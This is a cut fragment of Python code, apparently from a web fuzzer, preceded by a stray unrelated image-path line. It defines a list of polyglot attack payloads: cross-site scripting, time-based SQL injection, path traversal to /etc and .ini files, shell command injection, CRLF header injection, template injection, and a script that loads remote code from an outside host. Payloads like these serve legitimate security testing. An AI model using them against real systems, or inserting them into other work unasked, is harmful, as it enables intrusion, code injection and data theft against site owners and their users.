 self.polyglot_attacks = {
0: "jaVasCript:/*-/*\x60/*\x60/*'/*\"/**/(/* */oNcliCk=alert() )//%%0D%%0A%%0d%%0a//</stYle/</tit"
"Le/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(\%s\)//>\x3e",
1: "SELECT 1,2,IF(SUBSTR(@@version,1,1)<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),SLEEP(1))/*'XOR(IF(SUBSTR"
"(@@version,1,1)<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),SLEEP(1)))OR'|\"XOR(IF(SUBSTR(@@version,1,1)"
"<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),SLEEP(1)))OR\"*/ FROM some_table WHERE ex = %s",
2: "/../../../../etc/%s",
3: "SLEEP(1) /*' or SLEEP(1) or '\" or SLEEP(1) or \"*/%s",
4: "</script><svg/onload='+/\"/+/onmouseover=1/+(s=document.createElement(/script/.source),"
"s.stack=Error().stack,s.src=(/,/+/%s.net/).slice(2),document.documentElement.appendChild(s))//'>",
5: "%s&sleep 5&id'\\\"\x600&sleep 5&id\x60'",
6: "..\\..\\..\\..\\%s.ini",
7: "data:text/html,https://%s:a.it@www.\\it",
8: "file:///proc/self/%s",
9: "\x0d\x0aCC: %s@mail.it\x0d\x0aLocation: www.google.it",
10: "||cmd.exe&&id||%s",
11: "${7*7}a{{%s}}b",
12: "{{'%s'*7}}",
13: "#{%%x['%s']}+foo",
14: "".join(self.random_chars[random.randint(0, 94)]
for _ in range(0, random.randint(1, 30))).replace("%", "%%") + "%s"